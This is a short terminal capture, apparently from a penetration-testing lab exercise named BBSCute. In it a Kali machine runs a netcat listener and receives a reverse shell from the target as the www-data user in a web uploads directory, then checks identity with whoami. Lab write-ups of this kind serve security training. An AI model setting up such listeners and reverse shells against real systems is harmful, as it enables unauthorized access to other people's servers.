 ┌──(kali㉿kali)-[~/capstone-labs/BBSCute]
┌──(kali㉿kali)-[~/capstone-labs/BBSCute]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.225] from (UNKNOWN) [192.168.223.128] 51270
bash: cannot set terminal process group (760): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cute:/var/www/html/uploads$ whoami
whoami
www-data